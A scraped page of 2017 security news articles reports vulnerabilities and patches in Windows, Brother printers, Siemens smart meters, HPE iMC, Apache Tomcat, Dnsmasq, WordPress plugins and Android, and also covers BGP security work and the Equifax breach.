
Vulnerebility Articles - H 2020 1 2 3 4 5 6 7 8 9 Vulnerebility List - H 2021 2020 2019 2018 Vulnerebility blog Vulnerebility blog
Varied Patch Process by Microsoft Exposes Windows Users: Google Researcher
10.10.2017 securityweek Vulnerebility
Not all Windows releases receive the same treatment when it comes to security patches, leaving some users exposed to known vulnerabilities, security researchers from Google's Project Zero team warn.
The researchers explain that, because Microsoft silently patches reported vulnerabilities in major Windows 10 releases, such as the Creators Update or the Fall Creators Update, Windows 8 and Windows 7 users become exposed to vulnerabilities that affect their platform iterations as well.
The issue is that attackers can compare patched Windows 10 builds with the previous, unpatched builds to discover the addressed issues and then target older and still vulnerable platform iterations. By comparing the builds, attackers can discover the vulnerabilities and technical details surrounding them.
Called patch diffing, the technique of comparing binaries is also employed to discover so-called 1-day bugs, or vulnerabilities affecting users who are slow to install security patches, Mateusz Jurczyk of Google Project Zero explains.
Another technique that attackers can use is binary diffing, which allows them to discover differences between “two or more versions of a single product, if they share the same core code and coexist on the market, but are serviced independently by the vendor.”
The Windows operating system is one product binary diffing can be used on, as it currently has three versions under active support, namely Windows 7, 8, and 10. Despite Windows 7 having the largest desktop market share at the moment, at nearly 50%, only the most recent platform iteration is receiving structural security improvements.
“This creates a false sense of security for users of the older systems, and leaves them vulnerable to software flaws which can be detected merely by spotting subtle changes in the corresponding code in different versions of Windows,” the security researcher says.
In a blog post, Jurczyk shows how binary diffing was used “to find instances of 0-day uninitialized kernel memory disclosure to user-mode programs.” Such issues can be used in local privilege escalation exploit chains or to expose sensitive data stored in the kernel address space, he argues.
“Security-relevant differences in concurrently supported branches of a single product may be used by malicious actors to pinpoint significant weaknesses or just regular bugs in the more dated versions of said software. Not only does it leave some customers exposed to attacks, but it also visibly reveals what the attack vectors are, which works directly against user security,” Jurczyk notes.
Contacted by SecurityWeek, a Microsoft spokesperson provided the following statement: “Windows has a customer commitment to investigate reported security issues, and proactively update impacted devices as soon as possible. Additionally, we continually invest in defense-in-depth security, and recommend customers use Windows 10 and the Microsoft Edge browser for the best protection.”
Patches aimed to address the specific vulnerabilities Google’s researcher mentions in his post were released to all supported Windows versions, the Microsoft spokesperson also pointed out.
Security researcher found roughly 700 Brother printers left exposed online
9.10.2017 securityaffairs Vulnerebility
A security researcher has discovered nearly 700 Brother printers left exposed online exposing corporate and government networks to hack.
The security researcher Ankit Anubhav, principal researcher at NewSky Security, has discovered nearly 700 Brother printers left exposed online. Anyone can access the administration panel of the printers and take control of the devices.
Anubhav disclosed its discovery via Bleeping Computer providing it a list of exposed printers.
“Accessing a few random URLs, Bleeping has discovered a wide range of Brother printer models, such as DCP-9020CDW, MFC-9340CDW, MFC-L2700DW, or MFC-J2510, just to name a few.” states Bleeping Computer.
Bleeping Computer also forwarded the list to the popular researcher Victor Gevers that once analyzed it will notify the affected organizations.
The researcher discovered many Brother printers exposed line with factory settings, in fact, Brother ships the printers with no admin password.
It is quite easy to locate these printers by using search engines like Shodan or Censys.

Anubhav explained that the printers belong to corporate and government networks and known universities.
“I’m surprised about so many known universities included in the list,” Anubhav told Bleeping. “I am planning to reach and notify the orgs with my colleague,”
An attacker can access the administration of the printers connected to the Internet and change settings, such as their passwords, causing problems to affected organizations.
The list provided Bleeping included only printers that exposed the “password.html” file that is related to the password reset page of Brother printers. The expert notices that administration panel exposed by the printers also included options to manage a firmware update.
An attacker can exploit the exposed administration panel to deliver tainted firmware and take full control of the printers.
“An attacker could include spyware-like behavior in tainted firmware updates and have printers send copies of printed documents to an attacker’s server.” continues Bleeping Computer.
“In the case of private businesses and government organizations, this could expose very sensitive information.”
Organizations running Brother printers urge to check if the devices expose the administration panel by default online, and change the default password to prevent unauthorized access to the device.
A critical vulnerability affects Siemens smart meters
7.10.2017 secúrityaffairs Vulnerebility
Siemens has just released a firmware update for the 7KT PAC1200 Siemens smart meters that addresses a critical vulnerability.
Siemens has just released a firmware update for the 7KT PAC1200 Siemens smart meters to fix a critical vulnerability that can be exploited by remote attackers to bypass authentication and perform administrative actions on the device.
The KT PAC1200 multichannel measuring devices belong to the Siemens SENTRON energy management family that have been designed to monitor energy consumption using sensors to collect data. Data gathered by Siemens smart meters can be viewed via a desktop web browser or mobile applications for Android and iOS.

The flaw tracked as CVE-2017-9944 was discovered by the researcher Maxim Rupp, it affects the web server integrated into the Siemens smart meters. The vulnerability allows a remote attacker to bypass authentication using an alternate path or channel, exploiting the issue it is possible to access the web interface and perform administrative operations.
The web interface of Siemens smart meters provides useful information to the users, including power consumption statistics for a specified period and budget monitoring.
The vulnerability affects 7KT PAC1200 data manager running a version of the firmware prior to 2.03.
“Successful exploitation of this vulnerability could allow an attacker to bypass authentication mechanisms and perform administrative functions.” states the security advisory published by the US ICS-CERT.
Siemens urges its customers to update their devices to version 2.03 and to protect network access to the web server with appropriate mechanisms.
“Siemens provides firmware Version V2.03 for 7KT PAC1200 data manager (7KT1260) from the SENTRON portfolio, which fixes the vulnerability and recommends users update to the new fixed version. The firmware update V2.0.3 for 7KT PAC1200 data manager (7KT1260) from the SENTRON portfolio can be found on the Siemens web site at the following location:
https://support.industry.siemens.com/cs/ww/de/view/109749883/en?dl=en(link is external) ” ” continues the security advisory.
“As a general security measure, Siemens strongly recommends protecting network access to the devices with appropriate mechanisms. Siemens advises configuring the environment according to Siemens operational guidelines in order to run the devices in a protected IT environment.”
Critical Flaw Found in Siemens Smart Meters
6.10.2017 securityweek Vulnerebility
Siemens has released a firmware update for its 7KT PAC1200 smart meters to address a critical vulnerability that can allow remote attackers to bypass authentication and perform administrative actions on the device.
Siemens’ 7KT PAC1200 multichannel measuring devices, part of the company’s SENTRON energy management portfolio, are designed to allow customers to monitor energy consumption. The product uses sensors to collect data that can be viewed via a desktop web browser or mobile applications for Android and iOS.Siemens smart meter
Researcher Maxim Rupp discovered that the product’s integrated web server, which is accessible on TCP port 80, has a vulnerability that allows a remote attacker to bypass authentication using an alternate path or channel. An attacker can exploit the security hole to access the web interface and perform administrative operations.
The web interface allows users to obtain power consumption statistics for a specified period and determine if the allocated budget has been exceeded, and change settings related to the device, network, firmware, sensors and the Modbus protocol.
The vulnerability found by Rupp, tracked as CVE-2017-9944 and assigned a CVSS score of 9.8, affects the 7KT PAC1200 data manager (7KT1260) running a version of the firmware prior to 2.03.
Siemens has advised customers to update their products to version 2.03 and secure network access to the web server.
Related: Learn More at SecurityWeek’s 2017 ICS Cyber Security Conference
Members of the information security industry have often warned in the past years about the risks posed by vulnerable smart meters. Last year, ICS-CERT issued security alerts after a researcher decided to disclose several flaws affecting power meters from FENIKS PRO and Schneider Electric.
More recently, a researcher warned that smart meters continue to expose consumers and electric utilities to cyberattacks, and even claimed that malicious actors may be able to cause the devices to explode. However, some experts have questioned these claims.
Critical Remote Code Execution Flaws Found in HPE iMC
6.10.2017 securityweek Vulnerebility
HPE has released an update for its Intelligent Management Center (iMC) platform to address several vulnerabilities, including critical flaws that allow remote attackers to execute arbitrary code on affected systems.
HPE Intelligent Management Centre is a comprehensive network infrastructure management platform designed for campus core and data center networks. According to the vendor, the product was built to support the Fault, Configuration, Accounting, Performance, Security (FCAPS) model.
A few months ago, Steven Seeley of Offensive Security discovered a total of seven vulnerabilities in the product. The expert noticed that the dbman service in HPE iMC, which listens on TCP port 2810 by default, introduces a weakness that allows an unauthenticated attacker to execute arbitrary code (CVE-2017-12561).
“A crafted opcode 10012 message can cause a pointer to be reused after it has been freed. An attacker can leverage this vulnerability to execute code under the context of SYSTEM,” reads an advisory from the Zero Day Initiative (ZDI), which coordinated reporting and disclosure of the flaw.
Seeley also discovered four other critical remote code execution vulnerabilities in the WebDMServlet, WebDMDebugServlet, MibBrowserTopoFilterServlet and mibFileServlet components of the product.
The security holes exist due to the lack of proper validation for user-supplied data, and they allow an unauthenticated attacker to execute arbitrary code with SYSTEM privileges. The flaws are tracked as CVE-2017-12558, CVE-2017-12557, CVE-2017-12556 and CVE-2017-12554.
HPE and ZDI also published advisories for two remotely exploitable denial-of-service (DoS) flaws discovered by Seeley.
The security holes, identified as CVE-2017-12559 and CVE-2017-12560, allow a remote attacker to delete arbitrary files and folders from vulnerable installations. While an attack requires authentication, the existing authentication mechanism can be bypassed, ZDI said.
The vulnerabilities affect iMC Plat 7.3 E0504P4 and earlier, and they have been addressed by HPE this week with the release of version 7.3 E0506P03.
CVE-2017-12617 Code Execution flaw patched in Apache Tomcat
5.10.2017 securityaffairs Vulnerebility
Several security vulnerabilities have been patched in recent weeks in Apache Tomcat, including the CVE-2017-12617 Code Execution vulnerability.
Several security vulnerabilities have been patched in recent weeks in Apache Tomcat. The list of fixed flaws recently addressed also included code execution vulnerabilities.
Apache Tomcat is the most widely used web application server, with over one million downloads per month and over 70% penetration in the enterprise datacenter.
On Tuesday, the Apache Tomcat development team publicly disclosed the presence of a remote code execution vulnerability, tracked as CVE-2017-12617, affecting the popular web application server. The Tomcat versions 9.x, 8.5.x, 8.0.x and 7.0.x are affected by the flaw.
The vulnerability classified as “important” severity, has been fixed in the versions 9.0.1, 8.5.23, 8.0.47 and 7.0.82.
The vulnerability only affected systems that have the HTTP PUT method enabled, it could be exploited by attackers to upload a malicious JSP file to a targeted server using a specially crafted request. Once the file has been uploaded, the code it contains could be executed by requesting the file.
Fortunately, the extent of the flaw is limited by the fact that it could be triggered only on the default servlet configured with the readonly parameter set to false or the WebDAV servlet enabled with the readonly parameter set to false.
“When running with HTTP PUTs enabled (e.g. via setting the read-only initialisation parameter of the Default servlet to false) it was possible to upload a JSP file to the server via a specially crafted request. This JSP could then be requested and any code it contained would be executed by the server.” states the security advisory.
“This configuration would allow any unauthenticated user to upload files (as used in WebDAV). It was discovered that the filter that prevents the uploading of JavaServer Pages (.jsp) can be circumvented. So JSPs can be uploaded, which then can be executed on the server.” wrote the security researcher Peter Stöckli.
“Now since this feature is typically not wanted, most publicly exposed system won’t have readonly set to false and are thus not affected.”
The proof-of-concept (PoC) exploit for the CVE-2017-12617 flaw is publicly available.
Stöckli highlighted the similarities between the CVE-2017-12617 flaw and the CVE-2017-12615 vulnerability that was fixed on September 19 with the release of version 7.0.81.
The Apache Tomcat 7 update released in September also addressed the CVE-2017-12616 that could be exploited by attackers to bypass security constraints and view the source code of JSPs via a specially crafted request.
NIST Readies to Tackle Internet's Global BGP Vulnerabilities
5.10.2017 securityweek Vulnerebility
NIST has published an update on its work on the new Secure Internet Domain Routing (SIDR) standards designed to provide the internet the security that is currently lacking from the Border Gateway Protocol (BGP).
BGP was designed in 1989 as a short-term fix for the earlier Exterior Gateway Protocol that could no longer handle the rapidly increasing size of the internet, and was in imminent danger of meltdown. The problem is that BGP was designed without any security, despite it being fundamental to the operation of the internet.
BGP controls the route that data takes from source to destination. It does this by keeping tabs on the availability of local stepping stones along that route. The availability of those stepping stones is maintained in regularly updated routing tables held locally. The problem is that there is no security applied to those tables -- in effect, the entire map of the internet is built on trust; and trust is in short supply in today's internet. Whole swathes of traffic can be hijacked.
"BGP forms the technical glue holding the internet together," explains NIST in Tuesday's post; "but historically, its lack of security mechanisms makes it an easy target for hacking."
The trust model underpinning BGP is easily abused, and has frequently been abused. Generally speaking, most abuse is thought to have be accidental -- but there have been enough suspicious incidents to demonstrate that the theoretic concern over BGP's security is not unfounded. Since the routing tables are locally stipulated and internationally distributed, a telecommunications company in one country is able to change the data routing for the entire world.
"As a result," warns NIST in a separate publication (SIDR, Part 1: Route Hijacks-- PDF), "attacks against internet routing functions are a significant and systemic threat to internet based information systems. The consequences of these attacks can: (1) deny access to internet services; (2) detour internet traffic to permit eavesdropping and to facilitate on-path attacks on endpoints (sites); (3) misdeliver internet network traffic to malicious endpoints; (4) undermine IP address-based reputation and filtering systems; and (5) cause routing instability in the internet."
One of the best known examples of route hijacking occurred in February 2008 when a Pakistani ISP tried to block YouTube after the government deemed a video depiction of Muhammad to be offensive. Its attempts to hijack YouTube deliveries to Pakistan effectively hijacked the world's YouTube making it virtually inaccessible anywhere. While the intent was intended, the result probably wasn't -- but other examples appear to be more clearly malicious.
In April of this year, 36 large network blocks were hijacked by the Russian government-controlled Rostelecom company. Researchers concluded that the BGP tables had been altered manually, probably at or by Rostelecom. What made it suspicious was the high concentration of technology and financial services companies that were included: such as MasterCard, Visa, HSBC and Symantec.
Because of the changes made to the BGP routing tables, traffic flowing into the affected networks was rerouted through Rostelecom's routers. "I would classify this as quite suspicious," said Dyn's Doug Madory at the time. "Typically accidental leaks appear more voluminous and indiscriminate. This would appear to be targeted to financial institutions."
Other examples include a scheme that ran for months in 2014 redirecting traffic within the Bitcoin infrastructure and resulting in the theft of $83,000 in Bitcoins; and a 2013 attack that detoured bank, telephony, and government data through routers in Belarus and Iceland.
While known BGP abuses have been relatively small in scope and limited in duration -- and sometimes accidental -- the vulnerabilities are real. "The fact that they haven't been dramatically exploited yet shouldn't make you feel better," warns NIST's Doug Montgomery. "Think of how much of our critical infrastructure relies on internet technology -- transportation, communication, financial systems, et cetera. Someday, someone will have the motivation."
NIST has been working with the DHS and IETF to develop a new set of BGP standards that will eliminate the problems. "The set of standards, known as Secure Inter-Domain Routing (SIDR), have been published by the Internet Engineering Task Force (IETF) and represent the first comprehensive effort to defend the internet's routing system from attack," wrote NIST yesterday.
There are three separate components that comprise SIDR: Resource Public Key Infrastructure (RPKI); BGP Origin Validation (BGP-OV); and BGP PATH Validation (BGP-PV). RPKI allows third-parties to cryptographically validate claims to ownership of internet address blocks and internet autonomous systems. Origin Validation provides protocol extensions and tools to allow BGP routers to use RPKI data to detect and filter unauthorized BGP route announcements. PATH Validation provides further protocol extensions that allow BGP routers to cryptographically verify the sequence of networks (the autonomous systems path) that comprise a BGP route.
The Origin Validation will deter simple route hijack attacks and misconfigurations (accidents), while PATH Validation will deter more sophisticated and stealthy route detour attacks. Together, says NIST, they provide a complete solution to the routing vulnerabilities identified in the original BGP.
Specifications for the three components are now complete. The third component -- PATH Validation, also known as BGPsec -- was published by IETF as RFC 8205 in September. Uptake, however, is a different matter. The first of the components (RPKI) is defined in RFC 6480 published in February 2012. By 2016, although all five Regional Internet Registries (RIRs -- AFRINIC, ARIN, APNIC, LACNIC and RIPE NCC) were RPKI able, adoption of route origin authorizations had been slow and patchy. ~7% of global BGP announcements were then covered by ROAs. RPKI adoption in Europe (~30% of its announced address space covered by ROAs) and Latin America (~13% of its announced address space covered by ROAs) was proceeding much faster than in North America (~3% of its announced address space was then covered by ROAs).
With the specification for the final SIDR component in place, NIST will now redirect its efforts. "With their publication," says the NIST announcement, "NIST's efforts will shift to helping the industry with adoption, including developing technical deployment guidance as well as working on improving the performance and scalability of implementations. As part of this technology transition effort, NIST's National Cybersecurity Center of Excellence (NCCoE) recently announced plans for a new project focused on Secure Inter-Domain Routing."
With SIDR, the 1989 temporary internet fix known as BGP is finally gaining security. Whether it can be globally implemented before a serious and well-resourced BGP attack disrupts the entire internet remains to be seen. As Montgomery said, "Someday, someone will have the motivation."
Code Execution Flaws Patched in Apache Tomcat
5.10.2017 securityweek Vulnerebility
Several vulnerabilities, including ones that allow remote attackers to execute arbitrary code, have been patched in recent weeks in Apache Tomcat.
Developed by The Apache Software Foundation, Apache Tomcat is an open source implementation of the Java Servlet, JavaServer Pager (JSP), Java WebSocket and Java Expression Language technologies. Tomcat is said to be the most widely used web application server, with a presence in more than 70% of enterprise data centers.
Apache Tomcat developers informed users on Tuesday that the product is affected by a remote code execution vulnerability.Apache Tomcat vulnerabilities
The flaw, tracked as CVE-2017-12617 and classified as “important” severity, has been addressed with the release of versions 9.0.1, 8.5.23, 8.0.47 and 7.0.82. All previous 9.x, 8.5.x, 8.0.x and 7.0.x versions are impacted.
The vulnerability affects systems that have the HTTP PUT method enabled and it allows attackers to upload a malicious JSP file to a targeted server using a specially crafted request. The server would then execute the code in the JSP file when the file was requested. A proof-of-concept (PoC) exploit is publicly available.
While this sounds like a serious vulnerability, in only affects systems that have the default servlet configured with the readonly parameter set to false or the WebDAV servlet enabled with the readonly parameter set to false.
“Since this feature is typically not wanted, most publicly exposed system won’t have readonly set to false and are thus not affected,” explained Peter Stöckli of Alphabot Security.
This vulnerability is very similar to CVE-2017-12615, which Apache Tomcat developers patched on September 19 with the release of version 7.0.81. CVE-2017-12617 has been described by one individual as a “bypass for CVE-2017-12615.”
The Apache Tomcat 7 update released in September also patched CVE-2017-12616, a flaw that allows an attacker to bypass security constraints and view the source code of JSPs via a specially crafted request.
Apache Tomcat vulnerabilities are less likely to be exploited in the wild, compared to Apache Struts 2 flaws, which have been used in many attacks, including to breach the systems of U.S. credit reporting agency Equifax.
There was a worm targeting Apache Tomcat servers a few years ago, but it did not leverage any vulnerabilities; it used common username and password combinations to gain access.
Whoops, Turns Out 2.5 Million More Americans Were Affected By Equifax Breach
4.10.2017 thehackernews Vulnerebility
Equifax data breach was bigger than initially reported, exposing highly sensitive information of more Americans than previously revealed.
Credit rating agency Equifax says an additional 2.5 million U.S. consumers were also impacted by the massive data breach the company disclosed last month, bringing the total possible victims to 145.5 million from 143 million.
Equifax last month announced that it had suffered a massive data breach that exposed highly sensitive data of hundreds of millions of its customers, which includes names, social security numbers, dates of birth and addresses.
In addition, credit card information for nearly 209,000 customers was also stolen, as well as certain documents with personally identifying information (PII) for approximately 182,000 Equifax consumers.
The breach was due to a critical vulnerability (CVE-2017-5638) in Apache Struts 2 framework, which Apache patched over two months earlier (on March 6) of the security incident.
Equifax was even informed by the US-CERT on March 8 to patch the flaw, but the company failed to identified or patched its systems against the issue, Equifax ex-CEO Richard Smith said in a statement [PDF] to the House Committee on Energy and Commerce.
"It appears that the breach occurred because of both human error and technology failures," Smith said. "Equifax's information security department also ran scans that should have identified any systems that were vulnerable to the Apache Struts issue...Unfortunately, however, the scans did not identify the Apache Struts vulnerability."
In the wake of the security incident, the company hired FireEye-owned security firm Mandiant to investigate the breach, which has now concluded the forensic portion of its investigation and plans to release the results "promptly."
Mandiant said a total of 145.5 million consumers might now potentially have been impacted by the breach, which is 2.5 million more than previously estimated. However, the firm did not identify any evidence of "new attacker activity."
"Mandiant did not identify any evidence of additional or new attacker activity or any access to new databases or tables," Equifax said in a Monday press release.
"Instead, this additional population of consumers was confirmed during Mandiant's completion of the remaining investigative tasks and quality assurance procedures built into the investigative process."
The forensic investigation also found that approximately 8,000 Canadian consumers were also impacted, which is much lower than the 100,000 initially estimated figure by the credit rating and reporting firm.
However, Equifax said that this figure "was preliminary and did not materialize."
"I want to apologize again to all impacted consumers. As this important phase of our work is now completed, we continue to take numerous steps to review and enhance our cybersecurity practices," newly appointed interim CEO, Paulino do Rego Barros, Jr. said.
"We also continue to work closely with our internal team and outside advisors to implement and accelerate long-term security improvements."
Equifax, which maintains data on over 820 million consumers and over 91 million businesses worldwide, also said the company would update its own notification by October 8 for its customers who want to check if they were among those affected by the data breach.
Google Finds 7 Security Flaws in Widely Used Dnsmasq Network Software
4.10.2017 thehackernews Vulnerebility
Security researchers have discovered not one or two, but a total of seven security vulnerabilities in the popular open source Dnsmasq network services software, three of which could allow remote code execution on a vulnerable system and hijack it.
Dnsmasq is a widely used lightweight network application tool designed to provide DNS (Domain Name System) forwarder, DHCP (Dynamic Host Configuration Protocol) server, router ads and network boot services for small networks.
Dnsmasq comes pre-installed on various devices and operating systems, including Linux distributions such as Ubuntu and Debian, home routers, smartphones and Internet of Things (IoT) devices. A shodan scan for "Dnsmasq" reveals around 1.1 million instances worldwide.
Recently, Google's security team reviewed Dnsmasq and discovered seven security issues, including DNS-related remote code execution, information disclosure, and denial-of-service (DoS) issues that can be triggered via DNS or DHCP.
"We discovered seven distinct issues (listed below) over the course of our regular internal security assessments," Google's security team wrote in a blog post published on Monday.
"Once we determined the severity of these issues, we worked to investigate their impact and exploitability and then produced internal proofs of concept for each of them. We also worked with the maintainer of Dnsmasq, Simon Kelley, to produce appropriate patches and mitigate the issue."
Since the vulnerabilities have now been patched by Dnsmasq developer and maintainer Simon Kelley, Google researchers have released details and proof-of-concept (PoC) exploit code for each of the vulnerabilities.
Out of seven vulnerabilities discovered by the team, three can be exploited to perform remote code execution, three can be used in denial of service attacks, and one information leakage flaw.
Here's the List of All Vulnerabilities:
CVE-2017-14491—A DNS-based remote code execution vulnerability in Dnsmasq versions before 2.76 is marked as the most severe that allows for unrestricted heap overflows, affecting both directly exposed and internal network setups.
CVE-2017-14492—Another remote code execution vulnerability due to a DHCP-based heap overflow issue.
CVE-2017-14493—Another noteworthy DHCP-based remote code execution bug caused by a stack buffer overflow. According to Google, this flaw is trivial to exploit if it's used in conjunction with the flaw (CVE-2017-14494) mentioned below.
CVE-2017-14494—An information leak in DHCP which can be combined with CVE-2017-14493 to allow attackers bypass ASLR security mechanism and execute arbitrary code on a target system.
CVE-2017-14495—A flaw in Dnsmasq which can be exploited to launch a denial of service (DoS) attack by exhausting memory via DNS. The flaw impacts dnsmasq only if one of these options is used: --add-mac, --add-cpe-id or --add-subnet.
CVE-2017-14496—Google's Android operating system is specifically affected by this DoS issue which can be exploited by a local hacker or one who is tethered directly to the device. However, Google pointed out the service itself is sandboxed, so the risk to Android users is reduced.
CVE-2017-14497—Another DoS issue wherein a large DNS query can crash the software.
Since all the issues have already been addressed with the release of Dnsmasq 2.78, Dnsmasq users are advised to update their installations as soon as possible.
To patch your devices, make sure to upgrade packages on your system. Google has updated its affected services and released the security fixes to Android partners on 5 September 2017 in October's Android security updates.
Other affected Google services are also claimed to be updated. Kubernetes versions 1.5.8, 1.6.11, 1.7.7, and 1.8.0 have also been updated with a patched Dnsmasq.
Zero-Day flaws in 3 WordPress Plugins being exploited in the wild
3.10.2017 securityaffairs Vulnerebility
Security experts at Wordfence reported that Zero-Day vulnerabilities in three different WordPress plugins have been exploited in the wild.
Zero-day vulnerabilities in several WordPress plugins have been exploited by threat actors in the wild to hack vulnerable websites and deliver backdoors, the alarm was launched by security firm Wordfence.
The attackers have exploited three critical zero-day vulnerabilities in three distinct WordPress plugins. The flaws have been classified as critical PHP object injection issues, they affect the Appointments, Flickr Gallery, and RegistrationMagic-Custom Registration Forms plugins.
The attacks detected by Wordfence exploited the issue to create a file on targeted websites, the analysis of logs for compromised sites only showed a POST request to /wp-admin/admin-ajax.php.
“This vulnerability allowed attackers to cause a vulnerable website to fetch a remote file (a PHP backdoor) and save it to a location of their choice. It required no authentication or elevated privileges. For sites running Flickr Gallery, the attackers only had to send the exploit as POST request to the site’s root URL. For the other two plugins, the request would go to admin-ajax.php,” states the blog post published by Wordfence.

The researchers at Wordfence reported the zero-day flaws to the development team behind the flawed plugins, all of them promptly addressed the flaws with the following releases:
Appointments 2.2.2.
Flickr Gallery 1.5.3.
RegistrationMagic 3.7.9.3.
The impact of the issues is limited because the number of WordPress installs using them is modest, the experts counted 8,000 installs using RegistrationMagic, 9,000 for Appointments and 4,000 using the Flickr Gallery.
Recently Wordfence reported that 200,000 WordPress websites using the Display Widgets Plugin were impacted after it was updated to include malicious code.
The good news is that WordPress, as many other organizations, has been running a bug bounty program since May 2017 that already allowed to find many vulnerabilities in the popular CMS.
Google’s Security Research Team Identifies and Fixes 7 Vulnerabilities in Dnsmasq
3.10.2017 securityaffairs Vulnerebility
Google security experts disclosed seven distinct vulnerabilities in the Dnsmasq software package.
Regardless of what you may think of Google as a company, it is difficult to criticize their prolific and in-depth security research. The latest example is their disclosure of seven distinct issues in the Dnsmasq software package.
From the authors’ website, “Dnsmasq provides network infrastructure for small networks: DNS, DHCP, router advertisement and network boot.” In practice, the Dnsmasq code has been widely leveraged in routers, firewalls, IoT devices, virtualization frameworks and even mobile devices when you need to set up a portable hotspot. In other words, there is a lot of Dnsmasq code “in the wild” and bugs in this code could be a big deal depending on the nature of the vulnerabilities.
Of the seven issues identified by Google, three allow for Remote Command Execution, three are Denial of Service vulnerabilities, and one could result in “Information Leakage.”
Google has been working internally and with the Dnsmasq team to fix these issues. The project’s git repository has been updated with the appropriate patches, Dnsmasq v2.78 includes the patches and the October Google security patch update includes fixes for the Dnsmasq vulnerabilities. In addition, from the Google Security Blog, “Kubernetes versions 1.5.8, 1.6.11, 1.7.7 and 1.8.0 have been released with a patched DNS pod. Other affected Google services have been updated.”

Going above and beyond, Google has also submitted a patch to the Dnsmasq project which allows for Dnsmasq to be run under seccomp-bpf filtering — which provides some additional sandboxing protections should any new bugs be identified in the future.
And ensuring that you have all of the information necessary to manage your Dnsmasq risk, Google has also uploaded Python Proof of Concept code to their git repository.
You can download this code to test your environment, identify your vulnerabilities, and determine the priority to remediate based on your specific risk.
Security research and vulnerability disclosure are rarely straightforward. Timing, capabilities, and willingness to respond to issues by vendors and customers all must be considered and rarely align. Disclosing vulnerabilities increases the risk to organizations, but at the same time, it provides the necessary information to manage the risk. In this case, Google researchers and the Dnsmasq team worked together to provide all the right information and tools in a very responsible manner. Now it is up to Dnsmasq users to step up and patch where necessary.
Websites Hacked via Zero-Day Flaws in WordPress Plugins
3.10.2017 securityweek Vulnerebility
Zero-day flaws affecting several WordPress plugins have been exploited by malicious actors to plant backdoors and take control of vulnerable websites.
The attacks have been spotted by Wordfence, a company that specializes in protecting WordPress websites.
The firm’s investigation revealed that attackers had been exploiting previously unknown vulnerabilities in three WordPress plugins. The flaws, described as critical PHP object injection issues, affect the Appointments, Flickr Gallery, and RegistrationMagic-Custom Registration Forms plugins.
Attacks exploiting the zero-day vulnerability involved the creation of a file on targeted websites, but logs only showed a POST request to /wp-admin/admin-ajax.php, which made it look as if the file appeared out of nowhere, researchers said.
“This vulnerability allowed attackers to cause a vulnerable website to fetch a remote file (a PHP backdoor) and save it to a location of their choice. It required no authentication or elevated privileges. For sites running Flickr Gallery, the attackers only had to send the exploit as POST request to the site’s root URL. For the other two plugins, the request would go to admin-ajax.php,” Wordfence explained in a blog post.
The developers of the affected plugins were notified and they released updates to address the flaw. The security hole was patched in Appointments 2.2.2, Flickr Gallery 1.5.3 and RegistrationMagic 3.7.9.3.
While the vulnerability is critical, the plugins are only used by roughly 8,000 (RegistrationMagic), 9,000 (Appointments) and 4,000 (Flickr Gallery) WordPress websites.
This means that the number of potentially impacted websites is small compared to other incidents involving WordPress plugins. Wordfence reported last month that it had identified malicious functionality in a plugin present on roughly 200,000 websites.
While plugin flaws can be dangerous, it’s even more dangerous when attackers exploit zero-day or recently patched vulnerabilities affecting WordPress itself. Tens of thousands of sites were hacked within days after the existence of the weakness came to light in February.
WordPress has been running a bug bounty program since this past spring and it has so far paid out rewards totaling thousands of dollars.
Google Patches Critical Android Flaws With October 2017 Updates
3.10.2017 securityweek Vulnerebility
Google this week released its October 2017 Android patches, which address a total of 14 vulnerabilities in the mobile platform, including five rated Critical severity.
Split in two, the Android Security Bulletin—October 2017 resolves issues affecting various platform iterations, ranging from Android 4.4.4 to Android 8.0. The most severe of these could lead to arbitrary code execution or to applications being able to gain additional permissions without user interaction.
The first set of patches arrives on devices as part of the 2017-10-01 security patch level, meant to address a total of 8 vulnerabilities, including 3 Critical severity, 3 High risk, and 2 Medium severity.
With six vulnerabilities addressed in it, Media framework was the most impacted component. Three of these issues were rated Critical, all three leading to remote code execution. Additionally, a High severity elevation of privilege and two Moderate risk information disclosure bugs were addressed in it.
Other impacted components included framework, with a High severity elevation of privilege issue addressed in it, and System, with a High risk remote code execution bug patched.
The vulnerability addressed in System is CVE-2017-14496, a bug related to the Dnsmasq network services software. The release of Dnsmasq 2.78 on Monday addressed this issue and several others, including remote code execution flaws.
Google addressed six vulnerabilities as part of the 2017-10-05 security patch level, two listed as Critical severity and four listed as High risk.
The Critical bugs, one remote code execution and one elevation of privilege, along with a High risk elevation of privilege issue, impacted Qualcomm components. Two of the remaining High risk issues impacted Kernel components, while the third impacted MediaTek components. All three were elevation of privilege bugs.
In addition to the Android Security Bulletin, Google published a separate security bulletin detailing vulnerabilities addressed in Nexus and Pixel devices. As part of this month’s fixes, Google resolved issues affecting framework, Media framework, System, and Broadcom, HTC, Huawei, Kernel, Motorola, and Qualcomm components.
Fixes for a total of 38 vulnerabilities were included in the Pixel/Nexus Security Bulletin—October 2017: four High risk, 32 Medium severity, and 2 Low risk. Most of the issues were elevation of privilege and information disclosure bugs.
22 of the vulnerabilities were addressed in Qualcomm components, most of which affected WLAN. Media framework was the second most impacted component, with six vulnerabilities addressed in it, including one affecting all Android versions from 4.4.4 to 8.0.
Vendors Warn Customers of Dnsmasq Vulnerabilities
3.10.2017 securityweek Vulnerebility
Organizations, including several major tech companies, have started publishing security advisories to warn customers about serious vulnerabilities discovered by Google researchers in the Dnsmasq network services software.
Dnsmasq is a lightweight tool designed to provide DNS, DHCP, router advertisement and network boot services for small networks. The tool is used by many organizations, including in Linux distributions, networking devices, smartphones, cybersecurity appliances, and Internet of Things (IoT) devices. A scan for “Dnsmasq” via the Internet search engine Shodan reveals over 1.1 million instances worldwide.
Members of Google’s security team discovered recently that Dnsmasq is affected by seven potentially serious vulnerabilities. The flaws can be exploited via DNS or DHCP for remote code execution (CVE-2017-14491, CVE-2017-14492 and CVE-2017-14493), information leaks (CVE-2017-14494), and denial-of-service (DoS) attacks (CVE-2017-14495, CVE-2017-14496 and CVE-2017-13704).Dnsmasq vulnerabilities
